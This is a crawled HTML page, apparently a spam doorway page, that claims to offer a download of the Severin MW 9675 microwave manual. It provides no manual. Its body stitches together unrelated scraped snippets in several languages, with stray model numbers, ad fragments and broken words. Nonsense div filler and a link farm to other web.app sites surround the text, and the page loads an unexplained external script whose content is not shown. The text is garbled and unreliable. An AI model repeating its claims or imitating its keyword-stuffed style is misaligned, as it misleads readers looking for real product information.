

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edireltu.web.app/1114.html
body_size: 997
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://edireltu.web.app/1114.html" /><title>Severin mw 9675 bedienungsanleitung download</title><script src="https://edireltu.web.app/dywu9af5t3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- milfodi --><div class="zenciode"></div><!-- terpheartre --><div class="cesloja" id="ciochinos"></div><div class="chemacfai" id="acasral"></div><div class="polsbackges" id="tupabin"></div><!-- inceabpu --><div class="xamocum" id="lacneecal"></div><div class="rockmonhard"></div><div class="zostcentbird" id="flowimte"></div><h1>Severin mw 9675 bedienungsanleitung download</h1><!-- milfodi --><div class="zenciode"></div><!-- terpheartre --><div class="cesloja" id="ciochinos"></div><div class="chemacfai" id="acasral"></div><div class="polsbackges" id="tupabin"></div><!-- inceabpu --><div class="xamocum" id="lacneecal"></div><div class="rockmonhard"></div><div class="zostcentbird" id="flowimte"></div><div class="cornstenla" id="drumanga"></div><!-- necsepi --><div class="darkchloral"></div><!-- erradi --><div class="winkresdyst"></div><p>Edelstahl mikrowelle microwelle mit grill 22l 22 liter. View and download severin mw 9675 instructions for use manual online. Below you can view and download the pdf manual for free. Schicken sie uns doch eine anfrage oder stellen sie ihre frage in unserem forum, wir beraten sie gerne z. Har du brug for en manual til din severin mw 9675 mikroovn. Mikrowelle severin mw 9675 in niedersachsen rinteln.</p> <p>Severin mw 9675 instructions for use manual pdf download. Gebrauchsanweisung mikrowelle instructions for use. Buy severin mw7893 rot mikrowelle 2in1 grillfunktion automatikprogramme online at computeruniverse. Severin mw 9675 user manual user manual severin mw 9675 this user manual also called owners manual or operating instructions contains all information for the user to make full use of the product. Bedienungsanleitung severin mw 7810 laden sie ihre. By using the select a language button, you can choose the language of the manual you want to view. Abzuholen in rintelndeckbergen oder per versand mit aufpreis. Manual severin mw 9675 microwave manuals manuall uk. Bedienungsanleitung severin mw 7848 laden sie ihre.</p> <p>This manual includes a description of the functions and capabilities and presents instructions as stepbystep procedures. View online or download severin mw 7825 instructions for use manual. Severin mw 9675 download free manuals, instruction. Geb ra uch san we isun g in str uctions fo r us e m o. Severin mw9675 test mikrowellen testbericht 112015. View the severin mw 9675 manual for free or ask your question to other severin mw 9675 owners. Manual of severin mw 7852 available to view online and download as pdf file option of printout and offline reading page 1628.</p><!-- milfodi --><div class="zenciode"></div><!-- terpheartre --><div class="cesloja" id="ciochinos"></div><div class="chemacfai" id="acasral"></div><div class="polsbackges" id="tupabin"></div><!-- inceabpu --><div class="xamocum" id="lacneecal"></div><a href="https://edireltu.web.app/1653.html">1653</a> <a href="https://edireltu.web.app/29.html">29</a> <a href="https://edireltu.web.app/966.html">966</a> <a href="https://edireltu.web.app/1342.html">1342</a> <a href="https://edireltu.web.app/714.html">714</a> <a href="https://edireltu.web.app/738.html">738</a> <a href="https://edireltu.web.app/735.html">735</a> <a href="https://edireltu.web.app/879.html">879</a> <a href="https://edireltu.web.app/1481.html">1481</a> <a href="https://edireltu.web.app/41.html">41</a> <a href="https://edireltu.web.app/714.html">714</a> <a href="https://edireltu.web.app/645.html">645</a> <a href="https://edireltu.web.app/1049.html">1049</a> <a href="https://edireltu.web.app/414.html">414</a> <a href="https://edireltu.web.app/1367.html">1367</a> <a href="https://edireltu.web.app/128.html">128</a> <a href="https://edireltu.web.app/440.html">440</a> <a href="https://edireltu.web.app/1393.html">1393</a> <a href="https://edireltu.web.app/390.html">390</a> <a href="https://edireltu.web.app/356.html">356</a> <a href="https://tlesnocentto.web.app/329.html">329</a> <a href="https://ucsakersver.web.app/274.html">274</a> <a href="https://rahandhica.web.app/570.html">570</a> <a href="https://casgewebco.web.app/485.html">485</a> <a href="https://dunwilanvi.web.app/61.html">61</a> <a href="https://adhoudelpers.web.app/1344.html">1344</a> <a href="https://greatacozeb.web.app/186.html">186</a><!-- milfodi --><div class="zenciode"></div><!-- terpheartre --><div class="cesloja" id="ciochinos"></div><div class="chemacfai" id="acasral"></div><div class="polsbackges" id="tupabin"></div><!-- inceabpu --><div class="xamocum" id="lacneecal"></div><div class="rockmonhard"></div><div class="zostcentbird" id="flowimte"></div><div class="cornstenla" id="drumanga"></div></body></html>